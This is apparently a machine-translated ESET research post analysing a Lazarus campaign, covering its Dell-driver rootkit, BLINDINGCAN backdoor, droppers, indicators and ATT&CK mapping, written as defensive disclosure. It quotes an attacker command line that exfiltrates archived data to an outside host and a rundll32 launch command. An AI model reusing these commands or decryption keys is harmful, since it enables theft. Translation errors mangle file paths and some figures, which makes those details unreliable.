Исследователи ESET обнаружили атаки Lazarus на цели в Нидерландах и Бельгии, которые используют фишинговые электронные письма, связанные с поддельными предложениями о работе.

Исследователи ESET обнаружили и проанализировали набор вредоносных инструментов, которые использовались печально известной APT-группой Lazarus в атаках осенью 2021 года. Кампания началась с рассылки электронных писем, содержащих вредоносные документы на тему Amazon, и была нацелена на сотрудника аэрокосмической компании в Нидерландах. и политический журналист в Бельгии. Основной целью злоумышленников была эксфильтрация данных. Лазарь (также известный как СКРЫТАЯ КОБРА) действует как минимум с 2009 года. Он несет ответственность за громкие инциденты, такие как Взлом Sony Pictures Entertainment и десятки миллионов долларов киберограбления в 2016 году, WannaCryptor (известная как WannaCry) в 2017 году и долгая история подрывных атак на Общественная и критическая инфраструктура Южной Кореи так как по крайней мере 2011.

- Кампания Lazarus была нацелена на сотрудника аэрокосмической компании в Нидерландах и политического журналиста в Бельгии.

- Наиболее заметный инструмент, использованный в этой кампании, представляет собой первое зарегистрированное злоупотребление уязвимостью CVE-2021-21551. Эта уязвимость затрагивает драйверы Dell DBUtil; Dell предоставила обновление для системы безопасности в мае 2021 года.

- Этот инструмент в сочетании с уязвимостью отключает мониторинг всех решений безопасности на скомпрометированных машинах. Он использует методы против механизмов ядра Windows, которые никогда раньше не наблюдались в вредоносных программах.

- Lazarus также использовал в этой кампании свой полнофункциональный бэкдор HTTP(S), известный как BLINDINGCAN.

- Сложность атаки указывает на то, что Lazarus состоит из большой, систематически организованной и хорошо подготовленной команды.

Обе цели получили предложения о работе — сотрудник в Нидерландах получил вложение через LinkedIn Messaging, а человек в Бельгии получил документ по электронной почте. Атаки начались после того, как эти документы были вскрыты. Злоумышленники развернули несколько вредоносных инструментов в каждой системе, включая дропперы, загрузчики, полнофункциональные бэкдоры HTTP(S), загрузчики и загрузчики HTTP(S). Общим между дропперами было то, что они представляют собой троянизированные проекты с открытым исходным кодом, которые расшифровывают встроенную полезную нагрузку с использованием современных блочных шифров с длинными ключами, передаваемыми в качестве аргументов командной строки. Во многих случаях вредоносные файлы представляют собой компоненты DLL, которые были загружены законными EXE-файлами, но из необычного места в файловой системе.

Наиболее заметным инструментом, доставленным злоумышленниками, был модуль пользовательского режима, который получил возможность чтения и записи памяти ядра из-за CVE-2021-21551 уязвимость в законном драйвере Dell. Это первое зарегистрированное злоупотребление этой уязвимостью в реальных условиях. Затем злоумышленники использовали свой доступ на запись в память ядра, чтобы отключить семь механизмов, которые операционная система Windows предлагает для мониторинга своих действий, таких как реестр, файловая система, создание процессов, отслеживание событий и т. д., в основном ослепляя решения безопасности очень общим и надежным способом.

В этом посте мы объясним контекст кампании и предоставим подробный технический анализ всех компонентов. Это исследование было представлено в этом году на Конференция «Вирусный бюллетень». Из-за оригинальности основное внимание в презентации уделяется используемому в этой атаке вредоносному компоненту, использующему технику Bring Your Own Vulnerable Driver (BYOVD) и использующему вышеупомянутую уязвимость CVE-2021-21551. Подробная информация доступна в официальном документе Lazarus и BYOVD: зло в ядре Windows.

Мы приписываем эти атаки Lazarus с высокой степенью уверенности, основываясь на конкретных модулях, сертификате подписи кода и подходе к вторжению, общему с предыдущими кампаниями Lazarus, такими как Операция In (ter) ception и Операция DreamJob. Разнообразие, количество и неординарность в реализации кампаний Lazarus определяют эту группу, а также то, что она выполняет все три столпа киберпреступной деятельности: кибершпионаж, киберсаботаж и погоня за финансовой выгодой.

Начальный доступ

Исследователи ESET обнаружили две новые атаки: одну против сотрудников СМИ в Бельгии и одну против сотрудника аэрокосмической компании в Нидерландах.

В Нидерландах атака затронула компьютер с Windows 10, подключенный к корпоративной сети, где с сотрудником связались через LinkedIn Messaging по поводу предполагаемой потенциальной новой работы, в результате чего было отправлено электронное письмо с вложением документа. Мы связались со специалистом по безопасности пострадавшей компании, который смог поделиться с нами вредоносным документом. Файл Word Amzon_Нидерланды.docx отправка адресату — это всего лишь схематический документ с логотипом Amazon (см. рис. 1). При открытии удаленный шаблон https://thetalkingcanvas[.]com/thetalking/globalcareers/us/5/careers/jobinfo.php?image=_ДО.ПРОЖ (где представляет собой семизначное число). Нам не удалось получить этот контент, но мы предполагаем, что он мог содержать предложение о работе в космической программе Amazon. Проект Койпер. Это метод, который Лазарь практиковал в Операция In (ter) ception и Операция DreamJob кампании, нацеленные на аэрокосмическую и оборонную промышленность.

В течение нескольких часов в систему было доставлено несколько вредоносных инструментов, включая дропперы, загрузчики, полнофункциональные бэкдоры HTTP(S), загрузчики HTTP(S) и загрузчики HTTP(S); см. раздел Набор инструментов.



Что касается атаки в Бельгии, с сотрудником журналистской компании (чей адрес электронной почты был в открытом доступе на веб-сайте компании) связались по электронной почте с приманкой AWS_EMEA_Legal_.docx прикрепил. Поскольку мы не получили документ, мы знаем только его название, что предполагает, что он мог делать предложение о работе на легальной должности. После открытия документа атака была инициирована, но сразу же остановлена продуктами ESET с участием всего одного вредоносного исполняемого файла. Интересным аспектом здесь является то, что в то время этот двоичный файл был действительно подписан сертификатом подписи кода.

приписывание

Обе атаки мы относим к группе Lazarus с высокой степенью достоверности. Это основано на следующих факторах, которые показывают связь с другими кампаниями Lazarus:

- Вредоносное ПО (набор вторжений):

- Бэкдор HTTPS (SHA‑1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2) имеет сильное сходство с бэкдором BLINDINGCAN, о котором сообщает CISA (США-CERT), и приписывается HIDDEN COBRA, что является их кодовым названием для Lazarus.

- Загрузчик HTTP(S) имеет сильное сходство с инструментом C:Программные данныеIBM~DF234.TMP упоминается в отчет HvS Consulting, Раздел 2.10 Эксфильтрация.

- Полный путь к файлу и имя, %ALLUSERSPROFILE%AdobeAdobe.tmp, идентичен тому, о котором Касперский сообщил в феврале 2021 года в официальном документе о Lazarus. Операция ThreatNeedle, который нацелен на оборонную промышленность.



- Сертификат кодовой подписи, выданный американской компании МЕДИЦИНСКИЙ КАБИНЕТ "А", ООО и использовался для подписи одной из капельниц, также сообщалось в кампания против исследователей безопасности; см. также группу Lazarus: кампания 2 TOY GUYS, Отчет ESET об угрозах 2021 T1, стр. 11.

- В инструментах этой кампании Lazarus использовался необычный тип шифрования: HC-128. Другие менее распространенные шифры, использовавшиеся Lazarus в прошлом: вариант Spritz RC4 в атаки водопоя на польские и мексиканские банки; позже Лазарус использовал модифицированный RC4 в Операция In (ter) ception; модифицированный поточный шифр A5/1 использовался в Атака цепочки поставок WIZVERA VeraPort.

- Инфраструктура:

- Для C&C-сервера первого уровня злоумышленники не используют собственные серверы, а вместо этого взламывают существующие. Это типичное, но неуверенное в себе поведение Лазаря.

Набор инструментов

Одной из типичных черт Lazarus является доставка конечной полезной нагрузки в виде последовательности из двух или трех этапов. Он начинается с дроппера — обычно это троянизированное приложение с открытым исходным кодом, — которое расшифровывает встроенную полезную нагрузку с помощью современного блочного шифра, такого как AES-128 (что не является чем-то необычным для Lazarus, например, Коды операцийили запутанное XOR после разбора аргументов командной строки на наличие строгого ключа. Несмотря на то, что встроенная полезная нагрузка не сбрасывается в файловую систему, а загружается непосредственно в память и выполняется, мы называем такое вредоносное ПО дроппером. Вредоносное ПО, у которого нет зашифрованного буфера, но которое загружает полезную нагрузку из файловой системы, мы обозначаем как загрузчик.

Дропперы могут (Таблица 1) или не могут (Таблица 2) загружаться легитимным (Microsoft) процессом. В первом случае легитимное приложение находится в необычном месте, а вредоносный компонент носит имя соответствующей DLL, которая входит в импорт приложения. Например, вредоносная DLL coloui.dll загружается законным системным приложением Color Control Panel (colorcpl.exe), оба расположены по адресу C:ПрограмданныеПТС. Однако обычное место для этого законного приложения %WINDOWS%System32.

Во всех случаях во время выполнения передается по крайней мере один аргумент командной строки, который служит внешним параметром, необходимым для расшифровки встроенных полезных данных. Используются различные алгоритмы дешифрования; см. последний столбец в Таблице 1 и Таблице 2. В некоторых случаях, когда используется AES-128, существует также внутренний, жестко запрограммированный параметр вместе с именем родительского процесса и его именем DLL, которые необходимы для успешного расшифрования.

Таблица 1. Вредоносные библиотеки DLL, загружаемые легитимным процессом из необычного места

| Папка местоположения | Законный родительский процесс | Вредоносная загружаемая DLL | троянизированный проект | Внешний параметр | Алгоритм расшифровки |

|---|---|---|---|---|---|

| C:ПрограмданныеПТС | colorcpl.exe | colorui.dll | libcrypto LibreSSL 2.6.5 | BE93E050D9C0EAEB1F0E6AE13C1595B5 (Загружает BLINDINGCAN) |

XOR |

| C:WindowsVSS | WFS.exe | credui.dll | GOnpp v1.2.0.0 (плагин Notepad++) | A39T8kcfkXymmAcq (загружает промежуточный загрузчик) |

AES-128 |

| C: Безопасность Windows | WFS.exe | credui.dll | FingerText 0.56.1 (плагин Notepad++) | Нет | AES-128 |

| C:Программдатакафион | wsmprovhost.exe | mi.dll | lecui 1.0.0 альфа 10 | Нет | AES-128 |

| C:WindowsMicrosoft.NETFramework64v4.0.30319 | SMSvcHost.exe | cryptsp.dll | lecui 1.0.0 альфа 10 | Нет | AES-128 |

Табл. 2. Другие вредоносные программы, участвовавшие в атаке

| Папка местоположения | Malware | троянизированный проект | Внешний параметр | Алгоритм расшифровки |

|---|---|---|---|---|

| C: общедоступный кеш | msdxm.ocx | библиотека 8.44 | 93E41C6E20911B9B36BC (Загружает загрузчик HTTP(S)) |

XOR |

| C:ПрограммданныеAdobe | Adobe.tmp | SQLite 3.31.1 | S0RMM‑50QQE‑F65DN‑DCPYN‑5QEQA (Загружает средство обновления HTTP(S)) |

XOR |

| C: общедоступный кеш | msdxm.ocx | SSLSniffer | Отсутствующий | HC-128 |

После успешной расшифровки буфер проверяется на правильный формат PE и ему передается выполнение. Эту процедуру можно найти в большинстве дропперов и загрузчиков. Его начало можно увидеть на рисунке 2.

Бэкдор HTTP(S): BLINDINGCAN

Мы выявили полнофункциональный бэкдор HTTP(S) — RAT, известную как BLINDINGCAN, — использовавшийся в атаке.

Дроппер этой полезной нагрузки был выполнен как %ALLUSERSPROFILE%PTCcolorui.dll; подробности см. в таблице 1. Полезная нагрузка извлекается и расшифровывается с помощью простого XOR, но с длинным ключом, который представляет собой строку, построенную путем объединения имени родительского процесса, собственного имени файла и внешнего параметра командной строки — здесь COLORCPL.EXECOLORUI.DLLBE93E050D9C0EAEB1F0E6AE13C1595B5.

Полезная нагрузка, SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2, представляет собой 64-разрядную библиотеку DLL с защитой VMProtect. Установлено соединение с одним из удаленных мест https://aquaprographix[.]com/patterns/Map/maps.php or https://turnscor[.]com/wp-includes/feedback.php. В рамках виртуализированного кода мы использовали следующие очень специфические артефакты RTTI, обнаруженные в исполняемом файле: .?AVCHTTP_Protocol@@, .?AVCFileRW@@. Более того, есть сходство на уровне кода, так как индексы команд начинаются с одного и того же значения, 8201; см. рис. 3. Это помогло нам идентифицировать эту КРЫСУ как BLINDINGCAN (SHA-1: 5F4FBD57319BD0D2DF31131E864FDDA9590A652D), впервые сообщенный CISA. Последняя версия этой полезной нагрузки наблюдалась в другой кампании на тему Amazon, где BLINDINGCAN был сброшен троянским клиентом Putty-0.77: см. блог Mandiant.

Рис. 3. Сравнение кода простого (верхний, незащищенный) и виртуализированного (нижний, VMProtected) вариантов BLINDINGCAN с согласованием двух индексов команд, 8256 и 8201

Судя по количеству кодов команд, доступных оператору, вполне вероятно, что доступен серверный контроллер, с помощью которого оператор может контролировать и исследовать скомпрометированные системы. Действия, выполняемые в этом контроллере, вероятно, приводят к тому, что соответствующие идентификаторы команд и их параметры отправляются на RAT, работающий в целевой системе. Список кодов команд приведен в таблице 3 и согласуется с анализом, проведенным JPCERT/СС, Приложение C. Проверка правильности таких параметров, как имя папки или файла, не производится. Это означает, что все проверки должны выполняться на стороне сервера, что предполагает, что контроллер на стороне сервера представляет собой сложное приложение, скорее всего, с удобным графическим интерфейсом.

Таблица 3. Команды RAT

| Command | Описание |

|---|---|

| 8201 | Отправка системной информации, такой как имя компьютера, версия Windows и кодовая страница. |

| 8208 | Получить атрибуты всех файлов в сопоставленных папках RDP (tsclientC и т.д.). |

| 8209 | Рекурсивно получить атрибуты локальных файлов. |

| 8210 | Выполните команду в консоли, сохраните вывод во временный файл и загрузите его. |

| 8211 | Заархивируйте файлы во временную папку и загрузите их. |

| 8212 | Загрузите файл и обновите его информацию о времени. |

| 8214 | Создайте новый процесс в консоли и соберите вывод. |

| 8215 | Создайте новый процесс в контексте безопасности пользователя, представленного указанным токеном, и соберите выходные данные. |

| 8217 | Рекурсивно создать список дерева процессов. |

| 8224 | Завершить процесс. |

| 8225 | Безопасное удаление файла. |

| 8226 | Включить неблокирующий ввод-вывод через сокет TCP (сокет (AF_INET, SOCK_STREAM, IPPROTO_TCP) с управляющим кодом FIONBIO). |

| 8227 | Установите текущий каталог для текущего процесса. |

| 8231 | Обновите информацию о времени выбранного файла. |

| 8241 | Отправьте текущую конфигурацию на C&C-сервер. |

| 8242 | Обновите конфигурацию. |

| 8243 | Рекурсивно вывести структуру каталогов. |

| 8244 | Получить тип и свободное место на диске. |

| 8249 | Продолжайте со следующей командой. |

| 8256 | Запросите еще одну команду с C&C-сервера. |

| 8262 | Перезаписать файл без изменения времени последней записи. |

| 8264 | Скопируйте файл в другое место назначения. |

| 8265 | Переместите файл в другое место назначения. |

| 8272 | Удалить файл. |

| 8278 | Сделайте снимок экрана. |

Промежуточный погрузчик

Теперь опишем трехэтапную цепочку, где, к сожалению, нам удалось выделить только первые два шага: дроппер и промежуточный загрузчик.

Первая ступень – капельница, расположенная в C:WindowsVsscredui.dll и запускался через законное, но уязвимое для перехвата порядка поиска DLL приложение с (внешним) параметром C:WindowsVssWFS.exe A39T8kcfkXymmAcq, Программа WFS.exe является копией приложения Windows Fax and Scan, но его стандартное расположение %WINDOWS%System32.

Дроппер является троянизированным Плагин GOnpp для Notepad++, написанный на языке программирования Go. После расшифровки дроппер проверяет, является ли буфер допустимым 64-битным исполняемым файлом, и если да, то загружает его в память, чтобы второй этап был готов к выполнению.



Цель этого промежуточного этапа — загрузить в память дополнительную полезную нагрузку и выполнить ее. Он выполняет эту задачу в два этапа. Сначала он читает и расшифровывает файл конфигурации C:windowsSystem32wlansvc.cpl, который, как можно было бы предположить из его расширения, не является (зашифрованным) исполняемым файлом, а представляет собой файл данных, содержащий фрагменты 14944 байт с конфигурацией. У нас не было конкретных данных о текущей атаке; однако мы получили такую конфигурацию от другой атаки Lazarus: см. рис. 5. Ожидается, что конфигурация начнется с двойного слова, представляющего общий размер оставшегося буфера (см. строку 69 на рис. 4 ниже и переменную u32TotalSize), за которым следует массив 14944 структуры длиной в байт, содержащие как минимум два значения: имя загружаемой DLL в качестве заполнителя для идентификации остальной части конфигурации (по смещению 168 в строке 74 на рис. 4 и выделенному элементу на рис. 5).

Рисунок 4. Первый шаг расшифровки конфигурационного файла и проверки соответствия имени загружаемой DLL ожидаемому

Второй шаг — чтение, расшифровка и загрузка этого файла, который, скорее всего, представляет собой третий и последний этап. Предполагается, что это 64-битный исполняемый файл, который загружается в память так же, как дроппер первого этапа обрабатывает промежуточный загрузчик. В начале выполнения мьютекс создается как конкатенация строки Глобалаппкомпаткэшобжект и контрольная сумма CRC32 его имени DLL (credui.dll) представлен в виде целого числа со знаком. Значение должно равняться GlobalAppCompatCacheObject-1387282152 if wlansvc.cpl существует и -1387282152 в противном случае.

Рисунок 5. Конфигурация промежуточного загрузчика. Предполагается, что имя выделенного файла совпадает с именем запущенного вредоносного ПО; см. также рисунок 4.



Интересным фактом является использование этого алгоритма дешифрования (рис. 4, строки 43 и 68), который не так распространен в наборе инструментов Lazarus и вредоносных программах в целом. Константы 0xB7E15163 и 0x61C88647 (который -0x9E3779B9; см. рис. 6, строки 29 и 35) в ключевое расширение предполагает, что это алгоритм RC5 или RC6. Проверяя основной цикл дешифрования алгоритма, можно определить, что это более сложный из двух, RC6. Примером изощренной угрозы, использующей такое необычное шифрование, является BananaUsurper от Equations Group; видеть отчет Касперского от 2016.

HTTP(S) загрузчик

Загрузчик, использующий протоколы HTTP(S), также был доставлен в целевую систему.

Он был установлен дроппером первого этапа (SHA1: 001386CBBC258C3FCC64145C74212A024EAA6657), который является троянизированным libpcre-8.44 библиотека. Он был выполнен командой

cmd.exe /c start /b rundll32.exe C:PublicCachemsdxm.ocx,sCtrl 93E41C6E20911B9B36BC

(параметр представляет собой ключ XOR для извлечения встроенной полезной нагрузки; см. Таблицу 2). Пипетка также обеспечивает постоянство, создавая OneNoteTray.LNK файл, расположенный в % APPDATA% MicrosoftWindowsStart MenuProgramsStartup папку.



Второй этап — это 32-разрядный модуль с защитой VMProtect, который делает HTTP-запрос на подключение к C&C-серверу, хранящемуся в его конфигурации; см. рис. 7. Он использует тот же пользовательский агент – Мозилла/5.0 (Windows NT 6.1; WOW64) Chrome / 28.0.1500.95 Safari / 537.36 - как BLINDINGCAN RAT, содержит артефакт RTTI .?AVCHTTP_Протокол@@ но не .?AVCFileRW@@, и в нем отсутствуют такие функции, как создание снимков экрана, архивирование файлов или выполнение команды через командную строку. Он может загрузить исполняемый файл во вновь выделенный блок памяти и передать ему выполнение кода.

Рисунок 7. Конфигурация загрузчика HTTP(S). Выделенные значения — это размер конфигурации и количество URL-адресов. В наблюдаемой нами атаке все URL-адреса были идентичными.

Загрузчик HTTP(S)

Этот инструмент Lazarus отвечает за кражу данных с использованием протоколов HTTP или HTTPS.

Поставляется также в два этапа. Первоначальный дроппер является троянизированным sqlite-3.31.1 библиотека. Образцы Lazarus обычно не содержат путь к PDB, но этот загрузчик имеет его. W: DevelopToolHttpUploaderHttpPOSTPro_BINRUNDLL64sqlite3.pdb, что также сразу предполагает его функциональность — HTTP-загрузчик.

Дроппер ожидает несколько параметров командной строки: один из них — пароль, необходимый для расшифровки и загрузки встроенной полезной нагрузки; остальные параметры передаются полезной нагрузке. Мы не уловили параметры, но, к счастью, использование этого инструмента в дикой природе было замечено в судебно-медицинском расследовании. ХвС Консалтинг:

C:ProgramDataIBM~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:ProgramDataIBMrestore0031.dat data03 10000 -p 192.168.1.240 8080

Первый параметр, S0RMM-50QQE-F65DN-DCPYN-5QEQA, работал как ключ для процедуры расшифровки дроппера (точнее, сначала выполнялась обфускация, когда зашифрованный буфер подвергался операции XOR со сдвинутой на один байт копией, затем следовала операция XOR расшифровки с ключом). Остальные параметры сохраняются в структуре и передаются на второй этап. Объяснение их значений см. в Таблице 4.

Табл. 4. Параметры командной строки для программы обновления HTTP(S)

| Параметр | Значение | объяснение |

|---|---|---|

| 1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA | 29-байтовый ключ дешифрования. |

| 2 | https:// | C&C для кражи данных. |

| 3 | C:ProgramDataIBMrestore0031.dat | Имя локального тома RAR. |

| 4 | data03 | Имя архива на стороне сервера. |

| 5 | 10,000 | Размер разделения RAR (макс. 200,000 XNUMX КБ). |

| 6 | Нет | Начальный индекс разделения. |

| 7 | Нет | Конечный индекс разделения. |

| 8 | -п 192.168.1.240 8080 | Переключатель -p |

| 9 | IP-адрес прокси | |

| 10 | Порт прокси |

Второй этап — это сам HTTP-загрузчик. Единственным параметром для этого этапа является структура, содержащая C&C-сервер для эксфильтрации, имя файла локального RAR-архива, корневое имя RAR-архива на стороне сервера, общий размер RAR-архива в килобайтах, необязательный диапазон разделенных индексов и необязательный -p свитч с внутренним IP прокси и портом; см. Таблицу 4. Например, если архив RAR разделен на 88 фрагментов, каждый размером 10,000 XNUMX КБ, то загрузчик отправит эти фрагменты и сохранит их на стороне сервера под именами. данные03.000000.avi, данные03.000001.avi, ..., данные03.000087.avi. См. рисунок 8, строка 42, где форматируются эти строки.

Пользовательский агент такой же, как для BLINDINGCAN и загрузчика HTTP(S), Mozilla / 5.0 (Windows НТ 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36.

Руткит FudModule

Мы обнаружили динамически подключаемую библиотеку с внутренним именем FudModule.dll, которая пытается отключить различные функции мониторинга Windows. Это достигается путем изменения переменных ядра и удаления обратных вызовов ядра, что возможно, потому что модуль получает возможность записи в ядре, используя методы BYOVD — специфические CVE-2021-21551 уязвимость в драйвере Dell dbutil_2_3.sys.

Полный анализ этой вредоносной программы доступен в виде документа VB2022. Lazarus и BYOVD: зло в ядре Windows.

Другое вредоносное ПО

В атаках были обнаружены дополнительные дропперы и загрузчики, но мы не получили необходимых параметров для расшифровки встроенных полезных нагрузок или зашифрованных файлов.

троянские лекуи

Проект lecui от Алека Мусафа послужил злоумышленникам кодовой базой для троянизации двух дополнительных загрузчиков. По именам файлов они были замаскированы под библиотеки Microsoft. mi.dll (Инфраструктура управления) и cryptsp.dll (Cryptographic Service Provider API) соответственно, и это было связано с предполагаемой боковой загрузкой законными приложениями. wsmprovhost.exe и SMSvcHost.exe, соответственно; см. Таблицу 1.

Основная цель этих загрузчиков — чтение и расшифровка исполняемых файлов, расположенных в альтернативные потоки данных (ОБЪЯВЛЕНИЕ) в C:ProgramDataCaphyonmi.dll:Zone.Identifier и C:Program FilesWindows Media PlayerSkinsDarkMode.wmz:Zone.Identifier, соответственно. Поскольку мы не получили эти файлы, неизвестно, какая полезная нагрузка там спрятана; однако можно быть уверенным только в том, что это исполняемый файл, поскольку процесс загрузки следует за расшифровкой (см. рис. 2). Использование ADS не ново, потому что Анлаб сообщил о Атака Lazarus на южнокорейские компании в июне 2021 года с использованием таких методов.

Троянизированный FingerText

ESET заблокировала дополнительное троянское приложение с открытым исходным кодом, FingerText 0.5.61 от erinata, расположен в %WINDIR%securitycredui.dll. Правильные параметры командной строки неизвестны. Как и в некоторых предыдущих случаях, для расшифровки встроенной полезной нагрузки с помощью AES-128 требовалось три параметра: имя родительского процесса, WFS.exe; внутренний параметр, мг89h7MsC5Da4ANi; и отсутствующий внешний параметр.

троянизированный sslSniffer

Атака на цель в Бельгии была заблокирована на раннем этапе цепочки развертывания, поэтому был идентифицирован только один файл — 32-битный дроппер, расположенный по адресу C: PublicCachemsdxm.ocx. Это компонент sslSniffer из волкSSL проект, подвергшийся троянизации. На момент атаки он был действительно подписан сертификатом, выданным МЕДИЦИНСКИЙ КАБИНЕТ "А", ООО (см. рис. 8), срок действия которого истек.

У него есть два вредоносных экспорта, которых нет в легитимной DLL: СетОфисцертинит и СетОфисцерт. Оба экспорта требуют ровно два параметра. Целью первого экспорта является установление персистентности путем создания OfficeSync.LNK, находится в % APPDATA% MicrosoftWindowsStart MenuProgramsStartup, указав на вредоносную DLL и запустив ее второй экспорт через rundll32.exe с переданными себе параметрами.

Второй экспорт, СетОфисцерт, использует первый параметр в качестве ключа для расшифровки встроенной полезной нагрузки, но мы не смогли его извлечь, так как ключ нам неизвестен.

Алгоритм расшифровки также интересен, так как злоумышленники используют HC-128 со 128-битным ключом в качестве первого параметра и для его 128-битного вектора инициализации строка ffffffffffffffff. Константы, раскрывающие шифр, показаны на рисунке 10.

Заключение

В этой атаке, как и во многих других, приписываемых Lazarus, мы увидели, что многие инструменты были распространены даже на одну целевую конечную точку в интересующей сети. Без сомнения, группа, стоящая за атакой, довольно большая, систематически организованная и хорошо подготовленная. Злоумышленники впервые смогли использовать CVE-2021-21551 для отключения мониторинга всех решений безопасности. Это было сделано не только в пространстве ядра, но и надежным способом с использованием ряда малодокументированных или недокументированных внутренних компонентов Windows. Несомненно, это требовало глубоких исследований, разработок и навыков тестирования.

С точки зрения защитников, кажется, что проще ограничить возможности первоначального доступа, чем заблокировать надежный набор инструментов, который будет установлен после того, как решительные злоумышленники закрепятся в системе. Как и во многих случаях в прошлом, служащий, ставший жертвой приманки злоумышленников, был здесь начальной точкой отказа. В конфиденциальных сетях компании должны настаивать на том, чтобы сотрудники не занимались своими личными делами, например поиском работы, на устройствах, принадлежащих инфраструктуре их компании.

ESET Research теперь также предлагает частные аналитические отчеты об APT и потоки данных. По любым вопросам, связанным с этой услугой, посетите ESET Аналитика угроз стр.

МНК

Полный список индикаторов компрометации и образцы можно найти в нашем GitHub репозиторий.

| SHA-1 | Имя файла | обнаружение | Описание |

|---|---|---|---|

| 296D882CB926070F6E43C99B9E1683497B6F17C4 | FudModule.dll | Win64/Rootkit.NukeSped.A | Модуль пользовательского режима, работающий с памятью ядра. |

| 001386CBBC258C3FCC64145C74212A024EAA6657 | C: PublicCachemsdxm.ocx | Win32/NukeSped.KQ | Дроппер загрузчика HTTP(S). |

| 569234EDFB631B4F99656529EC21067A4C933969 | colorui.dll | Win64/NukeSped.JK | Дроппер BLINDINGCAN, загруженный законным colorcpl.exe. |

| 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2 | Нет | Win64/NukeSped.JK | 64-битный вариант BLINDINGCAN RAT. |

| 4AA48160B0DB2F10C7920349E3DCCE01CCE23FE3 | Нет | Win32/NukeSped.KQ | Загрузчик HTTP(S). |

| C71C19DBB5F40DBB9A721DC05D4F9860590A5762 | Adobe.tmp | Win64/NukeSped.JD | Дроппер загрузчика HTTP(S). |

| 97DAAB7B422210AB256824D9759C0DBA319CA468 | credui.dll | Win64/NukeSped.JH | Капельница промежуточного загрузчика. |

| FD6D0080D27929C803A91F268B719F725396FE79 | Нет | Win64/NukeSped.LP | Загрузчик HTTP(S). |

| 83CF7D8EF1A241001C599B9BCC8940E089B613FB | Нет | Win64/NukeSped.JH | Промежуточный загрузчик, который загружает дополнительную полезную нагрузку из файловой системы. |

| C948AE14761095E4D76B55D9DE86412258BE7AFD | DBUtil_2_3.sys | Win64/DBUtil.A | Законный уязвимый драйвер от Dell, удаленный FudModule.dll. |

| 085F3A694A1EECDE76A69335CD1EA7F345D61456 | cryptsp.dll | Win64/NukeSped.JF | Дроппер в виде троянизированной библиотеки lecui. |

| 55CAB89CB8DABCAA944D0BCA5CBBBEB86A11EA12 | mi.dll | Win64/NukeSped.JF | Дроппер в виде троянизированной библиотеки lecui. |

| 806668ECC4BFB271E645ACB42F22F750BFF8EE96 | credui.dll | Win64/NukeSped.JC | Троянизированный плагин FingerText для Notepad++. |

| BD5DCB90C5B5FA7F5350EA2B9ACE56E62385CA65 | msdxm.ocx | Win32/NukeSped.КТ | Троянская версия sslSniffer от LibreSSL. |

Cеть

| IP | Поставщик | Впервые увидели | Подробнее |

|---|---|---|---|

| 67.225.140[.]4 | Ликвид Веб, ООО | 2021-10-12 | Скомпрометированный легитимный сайт на основе WordPress, на котором размещен C&C-сервер. https://turnscor[.]com/wp-includes/feedback.php |

| 50.192.28[.]29 | Комкаст Кейбл Коммуникейшнс, ООО | 2021-10-12 | Скомпрометированный легитимный сайт, на котором размещен C&C-сервер https://aquaprographix[.]com/patterns/Map/maps.php |

| 31.11.32[.]79 | Аруба СпА | 2021-10-15 | Скомпрометированный легитимный сайт, на котором размещен C&C-сервер http://www.stracarrara[.]org/images/img.asp |

Техники MITER ATT & CK

Эта таблица была построена с использованием версия 11 каркаса MITER ATT & CK.

| тактика | ID | Имя | Описание |

|---|---|---|---|

| Типы | T1106 | Родной API | Бэкдор Lazarus HTTP(S) использует Windows API для создания новых процессов. |

| T1059.003 | Интерпретатор команд и сценариев: командная оболочка Windows | Вредоносный бэкдор HTTP(S) использует cmd.exe для запуска инструментов командной строки | |

| Уклонение от защиты | T1140 | Деобфускация/декодирование файлов или информации | Многие инструменты Lazarus хранятся в зашифрованном виде в файловой системе. |

| T1070.006 | Удаление индикатора на хосте: Timestomp | Бэкдор Lazarus HTTP(S) может изменять атрибуты времени выбранного файла. | |

| T1574.002 | Поток выполнения Hijack: боковая загрузка DLL | Многие дропперы и загрузчики Lazarus используют легальную программу для загрузки. | |

| T1014 | Rootkit | Модуль «пользователь-ядро» Lazarus может отключать функции мониторинга ОС. | |

| T1027.002 | Замаскированные файлы или информация: упаковка программного обеспечения | Lazarus использует Themida и VMProtect для запутывания своих двоичных файлов | |

| T1218.011 | Выполнение системного двоичного прокси: Rundll32 | Lazarus использует rundll32.exe для выполнения своих вредоносных библиотек DLL. | |

| Управление и контроль | T1071.001 | Протокол прикладного уровня: веб-протоколы | Бэкдор Lazarus HTTP(S) использует HTTP и HTTPS для связи со своими командными серверами. |

| T1573.001 | Зашифрованный канал: симметричная криптография | Бэкдор Lazarus HTTP(S) шифрует трафик C&C с помощью алгоритма AES-128. | |

| T1132.001 | Кодирование данных: стандартное кодирование | Полезные нагрузки Lazarus HTTP(S) кодируют трафик C&C с использованием алгоритма base64. | |

| эксфильтрации | T1560.002 | Архивировать собранные данные: Архивировать через библиотеку | Загрузчик Lazarus HTTP(S) может архивировать интересующие файлы и загружать их на свой C&C. |

| Развитие ресурсов | T1584.004 | Получить инфраструктуру: сервер | Скомпрометированные серверы использовались всеми бэкдорами, загрузчиками и загрузчиками Lazarus HTTP(S) в качестве C&C. |

| Развивайте возможности | T1587.001 | Malware | Пользовательские инструменты атаки, вероятно, разработаны злоумышленниками. Некоторые из них демонстрируют очень специфические возможности разработки ядра, ранее замеченные в инструментах Lazarus. |

